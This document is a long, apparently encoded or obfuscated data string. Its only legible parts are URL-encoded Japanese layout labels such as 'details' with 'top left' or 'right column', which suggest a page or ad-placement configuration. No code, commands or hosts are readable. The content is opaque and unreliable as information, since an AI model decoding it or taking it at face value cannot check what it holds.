do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq